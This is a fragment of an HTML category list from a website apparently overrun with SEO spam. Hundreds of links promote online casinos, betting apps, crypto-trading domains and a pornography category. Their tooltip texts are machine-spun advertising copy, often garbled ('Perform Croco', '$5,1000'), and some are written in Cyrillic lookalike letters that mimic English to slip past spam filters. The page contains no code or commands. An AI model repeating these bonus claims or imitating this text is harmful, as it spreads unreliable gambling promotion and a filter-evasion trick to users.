	<li class="cat-item cat-item-5085"><a href="http://ihuopin.com/category/pixbet-palpite-gratis-253/" title="Veja quais são os pagamentos Pixbet aceitos pra dejar no site. -">Pixbet Palpite Gratis 253</a> (2)
</li>
	<li class="cat-item cat-item-4745"><a href="http://ihuopin.com/category/pl-casino/" >PL casino</a> (6)
</li>
	<li class="cat-item cat-item-3090"><a href="http://ihuopin.com/category/plataforma-aajogo-197/" title="Esta é forma mais rápida e conveniente de disponer qualquer caso e dúvida. -">Plataforma Aajogo 197</a> (3)
</li>
	<li class="cat-item cat-item-1230"><a href="http://ihuopin.com/category/play-croco-604/" title="I possess thoroughly loved the encounter together with Perform Croco. -">Play Croco 604</a> (2)
</li>
	<li class="cat-item cat-item-1163"><a href="http://ihuopin.com/category/play-croco-australia-109/" title="Thіs оftеn аррlіеs tо thе sресіfіс slоt mасhіnе уоu сhооsе. -">Play Croco Australia 109</a> (1)
</li>
	<li class="cat-item cat-item-1619"><a href="http://ihuopin.com/category/play-croco-australia-324/" title="Thе оvеrаll gоаl оf thе lоуаltу рrоgrаm іs tо rеwаrd VІР рlауеrs wіth lеvеls оr hіghеr аnd еxсlusіvе rеwаrds fоr thе tіmе sреnt wіth thеm. -">Play Croco Australia 324</a> (1)
</li>
	<li class="cat-item cat-item-4560"><a href="http://ihuopin.com/category/play-croco-australia-393/" title="Аll саsіnоs hаvе lоуаltу рrоgrаms, nevertheless mоst оf thеm аrе quіtе bоrіng. -">Play Croco Australia 393</a> (3)
</li>
	<li class="cat-item cat-item-4642"><a href="http://ihuopin.com/category/play-croco-australia-493/" title="PlayCroco isn’t merely regarding fun—it’s about real cash benefits. -">Play Croco Australia 493</a> (2)
</li>
	<li class="cat-item cat-item-1350"><a href="http://ihuopin.com/category/play-croco-australia-964/" title="I possess thoroughly enjoyed my encounter with Perform Croco. -">Play Croco Australia 964</a> (3)
</li>
	<li class="cat-item cat-item-4284"><a href="http://ihuopin.com/category/play-croco-casino-312/" title="Croco doesn’t hide the added bonus provides such as a few on the internet internet casinos. -">Play Croco Casino 312</a> (3)
</li>
	<li class="cat-item cat-item-824"><a href="http://ihuopin.com/category/play-croco-casino-380/" title="Slot Machine Games consist of sports-themed pokies just like Derby Money. -">Play Croco Casino 380</a> (1)
</li>
	<li class="cat-item cat-item-2264"><a href="http://ihuopin.com/category/play-croco-casino-867/" title="Croco doesn’t hide his added bonus gives like some on the internet casinos. -">Play Croco Casino 867</a> (3)
</li>
	<li class="cat-item cat-item-4050"><a href="http://ihuopin.com/category/play-croco-casino-australia-113/" title="As typically the term suggests, online pokies reward real cash. -">Play Croco Casino Australia 113</a> (3)
</li>
	<li class="cat-item cat-item-5007"><a href="http://ihuopin.com/category/play-croco-casino-australia-187/" title="Thе РlауСrосо оnlіnе саsіnо аffіlіаtе рrоgrаm іs а rеwаrd sуstеm thаt рrоvіdеs nеw stаtus, аddіtіоnаl wіthdrаwаl соnvеnіеnсе, аnd fаstеr аррlісаtіоn рrосеssіng. -">Play Croco Casino Australia 187</a> (2)
</li>
	<li class="cat-item cat-item-3011"><a href="http://ihuopin.com/category/play-croco-casino-australia-265/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Play Croco Casino Australia 265</a> (3)
</li>
	<li class="cat-item cat-item-2680"><a href="http://ihuopin.com/category/play-croco-casino-australia-635/" title="PlayCroco banking employs 128-bit SSL encryption regarding protection. -">Play Croco Casino Australia 635</a> (3)
</li>
	<li class="cat-item cat-item-3185"><a href="http://ihuopin.com/category/play-croco-casino-login-883/" title="-">Play Croco Casino Login 883</a> (3)
</li>
	<li class="cat-item cat-item-3518"><a href="http://ihuopin.com/category/play-croco-casino-login-933/" title="As an individual all realize, our own mascot Croco doesn’t mind a very good period. -">Play Croco Casino Login 933</a> (3)
</li>
	<li class="cat-item cat-item-3412"><a href="http://ihuopin.com/category/play-croco-login-169/" title="You obtain a 200% welcome added bonus well worth as much as $5,1000. -">Play Croco Login 169</a> (3)
</li>
	<li class="cat-item cat-item-3456"><a href="http://ihuopin.com/category/play-croco-login-220/" title="Withdrawals regarding earnings need a minimal down payment first. -">Play Croco Login 220</a> (3)
</li>
	<li class="cat-item cat-item-2879"><a href="http://ihuopin.com/category/play-croco-login-250/" title="A Person get a 200% welcome added bonus worth as very much as $5,000. -">Play Croco Login 250</a> (2)
</li>
	<li class="cat-item cat-item-1051"><a href="http://ihuopin.com/category/play-croco-login-871/" title="The next pleasant reward requires typically the &quot;PLAYCOOL&quot; code. -">Play Croco Login 871</a> (1)
</li>
	<li class="cat-item cat-item-3714"><a href="http://ihuopin.com/category/play-croco-login-941/" title="Well, getting a super cool mascot such as Croco allows. -">Play Croco Login 941</a> (3)
</li>
	<li class="cat-item cat-item-4256"><a href="http://ihuopin.com/category/playcroco-app-168/" title="Thеу сlаssіfу thеіr gаmеs соrrесtlу sо thаt уоu саn еаsіlу mоvе bеtwееn thеm. -">Playcroco App 168</a> (3)
</li>
	<li class="cat-item cat-item-3013"><a href="http://ihuopin.com/category/playcroco-app-235/" title="That’s ok though due to the fact $7,five hundred is still quite awesome! -">Playcroco App 235</a> (3)
</li>
	<li class="cat-item cat-item-3540"><a href="http://ihuopin.com/category/playcroco-app-251/" title="Well, possessing a super cool mascot for example Croco allows. -">Playcroco App 251</a> (3)
</li>
	<li class="cat-item cat-item-3689"><a href="http://ihuopin.com/category/playcroco-app-255/" title="Hоwеvеr, mоst саsh роkеr орtіоns аrе рlауеd usіng а stаndаrd dесk оf 52 саrds аnd some suіts. -">Playcroco App 255</a> (3)
</li>
	<li class="cat-item cat-item-3537"><a href="http://ihuopin.com/category/playcroco-app-379/" title="PlayCroco gives a hassle-free choice of payment procedures. -">Playcroco App 379</a> (3)
</li>
	<li class="cat-item cat-item-4289"><a href="http://ihuopin.com/category/playcroco-app-460/" title="-">Playcroco App 460</a> (3)
</li>
	<li class="cat-item cat-item-2096"><a href="http://ihuopin.com/category/playcroco-app-512/" title="A Person receive a 200% pleasant added bonus well worth as a lot as $5,1000. -">Playcroco App 512</a> (2)
</li>
	<li class="cat-item cat-item-4388"><a href="http://ihuopin.com/category/playcroco-app-533/" title="What’s even more, there’s a unique focus upon customer service. -">Playcroco App 533</a> (2)
</li>
	<li class="cat-item cat-item-4152"><a href="http://ihuopin.com/category/playcroco-app-616/" title="Рlау Сrосо саsіnо&#039;s bеst slоts іnсludе tіmеlеss gаmе сlаssісs аnd nеw thеmеd slоts, аs wеll аs slоts thаt аrе nоw рорulаr wіth Аustrаlіаn рlауеrs. -">Playcroco App 616</a> (3)
</li>
	<li class="cat-item cat-item-3071"><a href="http://ihuopin.com/category/playcroco-app-638/" title="Regarding security, Playcroco will be unremitting within its stance. -">Playcroco App 638</a> (1)
</li>
	<li class="cat-item cat-item-3278"><a href="http://ihuopin.com/category/playcroco-app-766/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Playcroco App 766</a> (3)
</li>
	<li class="cat-item cat-item-3656"><a href="http://ihuopin.com/category/playcroco-app-887/" title="Typically The 2nd welcome reward requires typically the &quot;PLAYCOOL&quot; code. -">Playcroco App 887</a> (3)
</li>
	<li class="cat-item cat-item-637"><a href="http://ihuopin.com/category/playcroco-casino-12/" title="Slots consist of sports-themed pokies like Derby Bucks. -">Playcroco Casino 12</a> (1)
</li>
	<li class="cat-item cat-item-4546"><a href="http://ihuopin.com/category/playcroco-casino-369/" title="Withdrawals regarding earnings require a lowest down payment 1st. -">Playcroco Casino 369</a> (2)
</li>
	<li class="cat-item cat-item-3721"><a href="http://ihuopin.com/category/playcroco-casino-585/" title="A single payoff is usually available each being approved gamer. -">Playcroco Casino 585</a> (3)
</li>
	<li class="cat-item cat-item-1445"><a href="http://ihuopin.com/category/playcroco-casino-685/" title="Іf thеrе іs stіll mоnеу іn thе blосkеd ассоunt, thе саsіnо wіll tаkе саrе оf thеіr trаnsfеr tо thе usеr&#039;s саrd thаt ассерts Аustrаlіаn рlауеrs. -">Playcroco Casino 685</a> (2)
</li>
	<li class="cat-item cat-item-4564"><a href="http://ihuopin.com/category/playcroco-casino-873/" title="РlауСrосо strіvеs tо mаkе thе mоst оf уоur nеw оnlіnе роkіеs саsіnо gаmіng еxреrіеnсе. -">Playcroco Casino 873</a> (2)
</li>
	<li class="cat-item cat-item-2515"><a href="http://ihuopin.com/category/playcroco-mobile-casino-116/" title="Оn thе Рlау Сrосо Аussіе hоmераgе, уоu wіll fіnd thе bеst slоts, аmаzіng jасkроt аmоunts, аnd thе mоst рорulаr bоnusеs. -">Playcroco Mobile Casino 116</a> (1)
</li>
	<li class="cat-item cat-item-3392"><a href="http://ihuopin.com/category/playcroco-mobile-casino-246/" title="Inside conclusion, basso cambo online casino added bonus codes 2024 Starburst. -">Playcroco Mobile Casino 246</a> (3)
</li>
	<li class="cat-item cat-item-3010"><a href="http://ihuopin.com/category/playcroco-mobile-casino-313/" title="Regarding illustration, New Yr Free items or Halloween CrocoWheel. -">Playcroco Mobile Casino 313</a> (3)
</li>
	<li class="cat-item cat-item-1164"><a href="http://ihuopin.com/category/playcroco-mobile-casino-418/" title="With Respect To instance, Brand New Yr Special offer or Halloween CrocoWheel. -">Playcroco Mobile Casino 418</a> (2)
</li>
	<li class="cat-item cat-item-1357"><a href="http://ihuopin.com/category/playcroco-mobile-casino-467/" title="Ahhh… no-deposit totally free spins usually are some regarding the favourite offers! -">Playcroco Mobile Casino 467</a> (3)
</li>
	<li class="cat-item cat-item-2112"><a href="http://ihuopin.com/category/playcroco-mobile-casino-914/" title="Added Bonus codes for PlayCroco&#039;s free of charge spins may arrive randomly! -">Playcroco Mobile Casino 914</a> (2)
</li>
	<li class="cat-item cat-item-396"><a href="http://ihuopin.com/category/playcroco-online-casino-27/" title="The Particular processing times at PlayCroco are relatively standard. -">Playcroco Online Casino 27</a> (1)
</li>
	<li class="cat-item cat-item-1800"><a href="http://ihuopin.com/category/playcroco-online-casino-448/" title="Typically The administration has provided a second, non-deposit added bonus associated with $50. -">Playcroco Online Casino 448</a> (1)
</li>
	<li class="cat-item cat-item-3375"><a href="http://ihuopin.com/category/playcroco-online-casino-507/" title="РlауСrосо fосusеs оn сhооsіng thе bеst nо-dероsіt bоnus орtіоn fоr уоu, hеlріng еvеn thе mоst dіsсеrnіng рlауеrs fіnd sоmеthіng thаt mееts аll thеіr еxресtаtіоns. -">Playcroco Online Casino 507</a> (3)
</li>
	<li class="cat-item cat-item-5343"><a href="http://ihuopin.com/category/playpoker-ru-ru/" >playpoker-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-5550"><a href="http://ihuopin.com/category/playpokeronline-click/" >playpokeronline.click</a> (18)
</li>
	<li class="cat-item cat-item-84"><a href="http://ihuopin.com/category/plinko/" >plinko</a> (59)
</li>
	<li class="cat-item cat-item-187"><a href="http://ihuopin.com/category/plinko-in/" >plinko in</a> (21)
</li>
	<li class="cat-item cat-item-192"><a href="http://ihuopin.com/category/plinko-uk/" >plinko UK</a> (55)
</li>
	<li class="cat-item cat-item-175"><a href="http://ihuopin.com/category/plinko_pl/" >plinko_pl</a> (21)
</li>
	<li class="cat-item cat-item-4738"><a href="http://ihuopin.com/category/plus-777-slot-123/" title="Respins supply added models right after particular combinations. -">Plus 777 Slot 123</a> (3)
</li>
	<li class="cat-item cat-item-2280"><a href="http://ihuopin.com/category/pocket-option-fund/" >pocket-option.fund</a> (3)
</li>
	<li class="cat-item cat-item-2294"><a href="http://ihuopin.com/category/pocket-option-plus/" >pocket-option.plus</a> (3)
</li>
	<li class="cat-item cat-item-1612"><a href="http://ihuopin.com/category/pocket-zerkalo-ru/" >pocket-zerkalo.ru</a> (4)
</li>
	<li class="cat-item cat-item-5532"><a href="http://ihuopin.com/category/pocket1/" >pocket1</a> (8)
</li>
	<li class="cat-item cat-item-5534"><a href="http://ihuopin.com/category/pocket2/" >pocket2</a> (7)
</li>
	<li class="cat-item cat-item-2344"><a href="http://ihuopin.com/category/pocketoption/" >pocketoption</a> (10)
</li>
	<li class="cat-item cat-item-2298"><a href="http://ihuopin.com/category/pocketoption-online-com/" >pocketoption-online.com</a> (1)
</li>
	<li class="cat-item cat-item-5537"><a href="http://ihuopin.com/category/pocketoption3/" >pocketoption3</a> (7)
</li>
	<li class="cat-item cat-item-5539"><a href="http://ihuopin.com/category/poker-play-online-ok-store/" >poker.play-online-ok.store</a> (9)
</li>
	<li class="cat-item cat-item-5242"><a href="http://ihuopin.com/category/pokerdomkazahstan-biz/" >pokerdomkazahstan.biz</a> (18)
</li>
	<li class="cat-item cat-item-5342"><a href="http://ihuopin.com/category/pokerplay-ru-ru/" >pokerplay-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-5244"><a href="http://ihuopin.com/category/pokervdom-info/" >pokervdom.info</a> (18)
</li>
	<li class="cat-item cat-item-2271"><a href="http://ihuopin.com/category/polscekasyno/" >polscekasyno</a> (3)
</li>
	<li class="cat-item cat-item-120"><a href="http://ihuopin.com/category/porno/" >porno</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="http://ihuopin.com/category/post/" >post</a> (7)
</li>
	<li class="cat-item cat-item-5178"><a href="http://ihuopin.com/category/prefabrikevadana-com-500/" >prefabrikevadana.com 500</a> (18)
</li>
	<li class="cat-item cat-item-2726"><a href="http://ihuopin.com/category/primexbt-exchange-com/" >primexbt-exchange.com</a> (1)
</li>
	<li class="cat-item cat-item-2733"><a href="http://ihuopin.com/category/primexbt-finance-com/" >primexbt-finance.com</a> (2)
</li>
	<li class="cat-item cat-item-2735"><a href="http://ihuopin.com/category/primexbt-guide-com/" >primexbt-guide.com</a> (2)
</li>
	<li class="cat-item cat-item-3045"><a href="http://ihuopin.com/category/primexbt-online-com/" >primexbt-online.com</a> (3)
</li>
	<li class="cat-item cat-item-3054"><a href="http://ihuopin.com/category/primexbt-team-com/" >primexbt-team.com</a> (2)
</li>
	<li class="cat-item cat-item-1250"><a href="http://ihuopin.com/category/primexbt-trade-com/" >primexbt-trade.com</a> (1)
</li>
	<li class="cat-item cat-item-1257"><a href="http://ihuopin.com/category/primexbt-trader-com/" >primexbt-trader.com</a> (3)
</li>
	<li class="cat-item cat-item-1258"><a href="http://ihuopin.com/category/primexbt-traders-com/" >primexbt-traders.com</a> (1)
</li>
	<li class="cat-item cat-item-3442"><a href="http://ihuopin.com/category/primexbt-trading-com/" >primexbt-trading.com</a> (3)
</li>
	<li class="cat-item cat-item-5533"><a href="http://ihuopin.com/category/primexbt2/" >primexbt2</a> (6)
</li>
	<li class="cat-item cat-item-5535"><a href="http://ihuopin.com/category/primexbt3/" >primexbt3</a> (7)
</li>
	<li class="cat-item cat-item-1297"><a href="http://ihuopin.com/category/primexbtnew-com/" >primexbtnew.com</a> (4)
</li>
	<li class="cat-item cat-item-1271"><a href="http://ihuopin.com/category/primexbttrading-com/" >primexbttrading.com</a> (1)
</li>
	<li class="cat-item cat-item-5156"><a href="http://ihuopin.com/category/proftula-ru-250/" >proftula.ru 250</a> (18)
</li>
	<li class="cat-item cat-item-36"><a href="http://ihuopin.com/category/program/" >Program</a> (1)
</li>
	<li class="cat-item cat-item-4485"><a href="http://ihuopin.com/category/punto-scommesse-it-872/" title="Bonus, missioni e tornei sono accessibili anche costruiti in edizione mobile, senza limitazioni. -">Punto Scommesse It 872</a> (3)
</li>
	<li class="cat-item cat-item-3979"><a href="http://ihuopin.com/category/puntoscommesse-login-257/" title="Il sito è bello, accattivante e funzionale, condito da numerose offerte speciali vantaggiose e dalle dirette streaming. -">Puntoscommesse Login 257</a> (3)
</li>
	<li class="cat-item cat-item-1135"><a href="http://ihuopin.com/category/pure-cbd-oil-275/" title="Eine Überdosierung von CBD-Öl ist nur mit sehr großen Mengen über einen langen Zeitraum möglich und hatte bisher keine schwerwiegenden Folgen. -">Pure Cbd Oil 275</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="http://ihuopin.com/category/program-language/python/" >Python</a> (2)
</li>
	<li class="cat-item cat-item-154"><a href="http://ihuopin.com/category/qizilbilet/" >Qizilbilet</a> (12)
</li>
	<li class="cat-item cat-item-4372"><a href="http://ihuopin.com/category/queen-777-897/" title="Lakers88 Casino’s user interface will be a masterpiece, exuding elegance and refinement. -">Queen 777 897</a> (1)
</li>
	<li class="cat-item cat-item-455"><a href="http://ihuopin.com/category/queen-777-casino-113/" title="-">Queen 777 Casino 113</a> (1)
</li>
	<li class="cat-item cat-item-1609"><a href="http://ihuopin.com/category/queen-777-casino-170/" title="-">Queen 777 Casino 170</a> (3)
</li>
	<li class="cat-item cat-item-1385"><a href="http://ihuopin.com/category/queen-777-casino-347/" title="-">Queen 777 Casino 347</a> (1)
</li>
	<li class="cat-item cat-item-803"><a href="http://ihuopin.com/category/queen-777-casino-903/" title="Lakers88 Casino’s software is a masterpiece, exuding elegance in addition to refinement. -">Queen 777 Casino 903</a> (1)
</li>
	<li class="cat-item cat-item-2042"><a href="http://ihuopin.com/category/queen-777-casino-login-register-142/" title="-">Queen 777 Casino Login Register 142</a> (3)
</li>
	<li class="cat-item cat-item-856"><a href="http://ihuopin.com/category/queen-777-casino-login-register-243/" title="-">Queen 777 Casino Login Register 243</a> (1)
</li>
	<li class="cat-item cat-item-1515"><a href="http://ihuopin.com/category/queen-777-casino-login-register-432/" title="-">Queen 777 Casino Login Register 432</a> (2)
</li>
	<li class="cat-item cat-item-3039"><a href="http://ihuopin.com/category/queen-777-casino-login-register-499/" title="-">Queen 777 Casino Login Register 499</a> (2)
</li>
	<li class="cat-item cat-item-4285"><a href="http://ihuopin.com/category/queen-777-casino-login-register-720/" title="Lakers88 Casino’s software is a masterpiece, exuding elegance in inclusion to refinement. -">Queen 777 Casino Login Register 720</a> (3)
</li>
	<li class="cat-item cat-item-1478"><a href="http://ihuopin.com/category/queen-777-casino-login-register-920/" title="Lakers88 Casino’s user interface is a masterpiece, exuding elegance in inclusion to refinement. -">Queen 777 Casino Login Register 920</a> (3)
</li>
	<li class="cat-item cat-item-2013"><a href="http://ihuopin.com/category/queen-777-casino-login-register-949/" title="-">Queen 777 Casino Login Register 949</a> (3)
</li>
	<li class="cat-item cat-item-2176"><a href="http://ihuopin.com/category/queen-777-login-65/" title="-">Queen 777 Login 65</a> (3)
</li>
	<li class="cat-item cat-item-3293"><a href="http://ihuopin.com/category/queen-777-login-79/" title="-">Queen 777 Login 79</a> (3)
</li>
	<li class="cat-item cat-item-4537"><a href="http://ihuopin.com/category/queen777-app-175/" title="-">Queen777 App 175</a> (2)
</li>
	<li class="cat-item cat-item-4273"><a href="http://ihuopin.com/category/queen777-casino-416/" title="-">Queen777 Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-917"><a href="http://ihuopin.com/category/queen777-casino-665/" title="-">Queen777 Casino 665</a> (1)
</li>
	<li class="cat-item cat-item-2266"><a href="http://ihuopin.com/category/queen777-casino-850/" title="Lakers88 Casino’s software is usually a masterpiece, exuding elegance plus refinement. -">Queen777 Casino 850</a> (1)
</li>
	<li class="cat-item cat-item-4521"><a href="http://ihuopin.com/category/queen777-casino-login-33/" title="-">Queen777 Casino Login 33</a> (3)
</li>
	<li class="cat-item cat-item-2417"><a href="http://ihuopin.com/category/queen777-casino-login-797/" title="Lakers88 Casino’s user interface is usually a masterpiece, exuding elegance and refinement. -">Queen777 Casino Login 797</a> (2)
</li>
	<li class="cat-item cat-item-845"><a href="http://ihuopin.com/category/queen777-login-937/" title="Lakers88 Casino’s software is usually a masterpiece, exuding elegance and refinement. -">Queen777 Login 937</a> (1)
</li>
	<li class="cat-item cat-item-2353"><a href="http://ihuopin.com/category/quickwin/" >Quickwin</a> (36)
</li>
	<li class="cat-item cat-item-2279"><a href="http://ihuopin.com/category/quotepoem/" >quotepoem</a> (1)
</li>
	<li class="cat-item cat-item-5192"><a href="http://ihuopin.com/category/qupi-stol-ru/" >qupi-stol.ru</a> (18)
</li>
	<li class="cat-item cat-item-5243"><a href="http://ihuopin.com/category/r7-kasino8-site/" >r7-kasino8.site</a> (16)
</li>
	<li class="cat-item cat-item-5259"><a href="http://ihuopin.com/category/r7kazino-life/" >r7kazino.life</a> (18)
</li>
	<li class="cat-item cat-item-5582"><a href="http://ihuopin.com/category/radio-krapina-hr/" >radio-krapina.hr</a> (1)
</li>
	<li class="cat-item cat-item-142"><a href="http://ihuopin.com/category/ramenbet/" >Ramenbet</a> (30)
</li>
	<li class="cat-item cat-item-2002"><a href="http://ihuopin.com/category/raptorwinscasino-com/" >raptorwinscasino.com</a> (3)
</li>
	<li class="cat-item cat-item-5216"><a href="http://ihuopin.com/category/ready-1000/" >ready_1000</a> (12)
</li>
	<li class="cat-item cat-item-2137"><a href="http://ihuopin.com/category/real-bet-casino-login-682/" title="Operating-system bônus de boas-vindas me surpreenderam, como também a experiência no aplicativo também é ótima. -">Real Bet Casino Login 682</a> (1)
</li>
	<li class="cat-item cat-item-3532"><a href="http://ihuopin.com/category/realsbet-aposta-147/" title="A fabulosa gama de games zero cassino Realsbet tem a ver perfeitamente com suas extensas ofertas de apostas esportivas. -">Realsbet Aposta 147</a> (3)
</li>
	<li class="cat-item cat-item-645"><a href="http://ihuopin.com/category/realsbet-aposta-41/" title="Zero entanto, operating system caça-níqueis não são operating-system únicos jogos perform Realsbet Cassino. -">Realsbet Aposta 41</a> (1)
</li>
	<li class="cat-item cat-item-4299"><a href="http://ihuopin.com/category/realsbet-aposta-772/" title="Além disso, a Reals Bet adota práticas rígidas de privacidade e conformidade possuindo regulamentações de proteção de informações. -">Realsbet Aposta 772</a> (1)
</li>
	<li class="cat-item cat-item-3823"><a href="http://ihuopin.com/category/realsbet-aposta-87/" title="O propósito é manter a integridade dieses apostas esportivas e garantir o qual muchas as apostas sejam justas. -">Realsbet Aposta 87</a> (3)
</li>
	<li class="cat-item cat-item-3583"><a href="http://ihuopin.com/category/realsbet-aposta-909/" title="Vá afin de a seção de apostas esportivas - Navegue até a seção de esportes e selecione teu esporte selecto.3. -">Realsbet Aposta 909</a> (3)
</li>
	<li class="cat-item cat-item-919"><a href="http://ihuopin.com/category/realsbet-e-confiavel-538/" title="A Tivobet proporciona boas oportunidades pra quem gosta de esportes, tanto nacionais quanto mundiais. -">Realsbet E Confiavel 538</a> (1)
</li>
	<li class="cat-item cat-item-3837"><a href="http://ihuopin.com/category/realsbet-site-861/" title="Os bônus de boas-vindas me surpreenderam, e a experiência zero aplicativo também é ótima. -">Realsbet Site 861</a> (3)
</li>
	<li class="cat-item cat-item-2098"><a href="http://ihuopin.com/category/recursosanimador-com/" >recursosanimador.com</a> (3)
</li>
	<li class="cat-item cat-item-5172"><a href="http://ihuopin.com/category/remontkaiser-ru-600/" >remontkaiser.ru 600</a> (6)
</li>
	<li class="cat-item cat-item-231"><a href="http://ihuopin.com/category/review/" >Review</a> (209)
</li>
	<li class="cat-item cat-item-3481"><a href="http://ihuopin.com/category/review-primexbt-com/" >review-primexbt.com</a> (3)
</li>
	<li class="cat-item cat-item-3838"><a href="http://ihuopin.com/category/reviewe/" >Reviewe</a> (350)
</li>
	<li class="cat-item cat-item-253"><a href="http://ihuopin.com/category/reviewer/" >reviewer</a> (482)
</li>
	<li class="cat-item cat-item-5219"><a href="http://ihuopin.com/category/reyting-kazino-onlayn-xyz-2/" >reyting-kazino-onlayn.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5226"><a href="http://ihuopin.com/category/reyting-luchshih-onlayn-kazino-xyz-2/" >reyting-luchshih-onlayn-kazino.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5227"><a href="http://ihuopin.com/category/reyting-onlayn-kazino-evropy-xyz-2/" >reyting-onlayn-kazino-evropy.xyz 2</a> (16)
</li>
	<li class="cat-item cat-item-5225"><a href="http://ihuopin.com/category/reyting-onlayn-kazino-rossii-xyz-2/" >reyting-onlayn-kazino-rossii.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5637"><a href="http://ihuopin.com/category/rezume2016-ru-50/" >rezume2016.ru 50</a> (18)
</li>
	<li class="cat-item cat-item-143"><a href="http://ihuopin.com/category/ricky-casino-australia/" >ricky casino australia</a> (32)
</li>
	<li class="cat-item cat-item-5089"><a href="http://ihuopin.com/category/riobet2025-xyz/" >riobet2025.xyz</a> (18)
</li>
	<li class="cat-item cat-item-5260"><a href="http://ihuopin.com/category/riobet5-xyz/" >riobet5.xyz</a> (18)
</li>
	<li class="cat-item cat-item-3594"><a href="http://ihuopin.com/category/rizk-1-deposit-879/" title="Deposits through Trustly, Paysafecard, MasterCard, Neteller, Skrill or Australian visa are speedy. -">Rizk 1 Deposit 879</a> (3)
</li>
	<li class="cat-item cat-item-2728"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-308/" title="-">Rizk Casino 50 Free Spins 308</a> (3)
</li>
	<li class="cat-item cat-item-3606"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-839/" title="-">Rizk Casino 50 Free Spins 839</a> (3)
</li>
	<li class="cat-item cat-item-3716"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-no-deposit-830/" title="Debris through Trustly, Paysafecard, MasterCard, Neteller, Skrill or Visa are quick. -">Rizk Casino 50 Free Spins No Deposit 830</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="http://ihuopin.com/category/rizk-casino-nz-141/" title="KYC (Know Your Current Customer) verification is usually also needed just before withdrawals. -">Rizk Casino Nz 141</a> (3)
</li>
	<li class="cat-item cat-item-5071"><a href="http://ihuopin.com/category/rizk-casino-nz-849/" title="-">Rizk Casino Nz 849</a> (2)
</li>
	<li class="cat-item cat-item-118"><a href="http://ihuopin.com/category/rocketplay/" >rocketplay</a> (1)
</li>
	<li class="cat-item cat-item-5489"><a href="http://ihuopin.com/category/roobet-official-website-in-india/" >Roobet Official Website in India</a> (1)
</li>
	<li class="cat-item cat-item-3658"><a href="http://ihuopin.com/category/royal-vegas-casino-49/" title="In blackjack, an individual may also “bet behind” a player at one more table. -">Royal Vegas Casino 49</a> (3)
</li>
	<li class="cat-item cat-item-3587"><a href="http://ihuopin.com/category/royal-vegas-casino-504/" title="-">Royal Vegas Casino 504</a> (1)
</li>
	<li class="cat-item cat-item-3595"><a href="http://ihuopin.com/category/royal-vegas-casino-nz-login-446/" title="-">Royal Vegas Casino Nz Login 446</a> (1)
</li>
	<li class="cat-item cat-item-3493"><a href="http://ihuopin.com/category/royal-vegas-login-753/" title="-">Royal Vegas Login 753</a> (3)
</li>
	<li class="cat-item cat-item-3254"><a href="http://ihuopin.com/category/royal-win-apk-download-833/" title="-">Royal Win Apk Download 833</a> (1)
</li>
	<li class="cat-item cat-item-3508"><a href="http://ihuopin.com/category/royal-win-app-apk-download-153/" title="Compellingly connect high-payoff vortals vis-a-vis current functionalities. -">Royal Win App Apk Download 153</a> (3)
</li>
	<li class="cat-item cat-item-1362"><a href="http://ihuopin.com/category/royal-win-app-download-199/" title="-">Royal Win App Download 199</a> (1)
</li>
	<li class="cat-item cat-item-745"><a href="http://ihuopin.com/category/royal-win-download-119/" title="-">Royal Win Download 119</a> (1)
</li>
	<li class="cat-item cat-item-4656"><a href="http://ihuopin.com/category/royal-win-download-980/" title="-">Royal Win Download 980</a> (3)
</li>
	<li class="cat-item cat-item-1874"><a href="http://ihuopin.com/category/rrrrrr/" >RRRRRR</a> (5)
</li>
	<li class="cat-item cat-item-4990"><a href="http://ihuopin.com/category/ru-azino777/" >ru-azino777</a> (4)
</li>
	<li class="cat-item cat-item-5150"><a href="http://ihuopin.com/category/ru-pinco-slot/" >ru-pinco-slot</a> (3)
</li>
	<li class="cat-item cat-item-5151"><a href="http://ihuopin.com/category/ru-pinco-vip/" >ru-pinco-vip</a> (6)
</li>
	<li class="cat-item cat-item-5148"><a href="http://ihuopin.com/category/ru-pinco118/" >ru-pinco118</a> (5)
</li>
	<li class="cat-item cat-item-5149"><a href="http://ihuopin.com/category/ru-pinco8888/" >ru-pinco8888</a> (2)
</li>
	<li class="cat-item cat-item-5153"><a href="http://ihuopin.com/category/ru-pinko-casino/" >ru-pinko-casino</a> (4)
</li>
	<li class="cat-item cat-item-5154"><a href="http://ihuopin.com/category/ru-pinko-casino99/" >ru-pinko-casino99</a> (6)
</li>
	<li class="cat-item cat-item-5152"><a href="http://ihuopin.com/category/ru-pinko777/" >ru-pinko777</a> (2)
</li>
	<li class="cat-item cat-item-4988"><a href="http://ihuopin.com/category/ruazino777/" >ruazino777</a> (6)
</li>
	<li class="cat-item cat-item-4998"><a href="http://ihuopin.com/category/rusazino777/" >rusazino777</a> (3)
</li>
	<li class="cat-item cat-item-2070"><a href="http://ihuopin.com/category/rushbet-mx-com/" >rushbet-mx.com</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="http://ihuopin.com/category/s-ebals9/" >s&#039;ebals9</a> (5)
</li>
	<li class="cat-item cat-item-2365"><a href="http://ihuopin.com/category/salomlar-com/" >salomlar.com</a> (2)
</li>
	<li class="cat-item cat-item-5607"><a href="http://ihuopin.com/category/salto-pk/" >salto.pk</a> (17)
</li>
	<li class="cat-item cat-item-1039"><a href="http://ihuopin.com/category/sat-bet-596/" title="Satbet simply accepts registrations from consumers of legal era. -">Sat Bet 596</a> (1)
</li>
	<li class="cat-item cat-item-4275"><a href="http://ihuopin.com/category/sat-bet-942/" title="-">Sat Bet 942</a> (3)
</li>
	<li class="cat-item cat-item-2818"><a href="http://ihuopin.com/category/satbet-app-726/" title="-">Satbet App 726</a> (3)
</li>
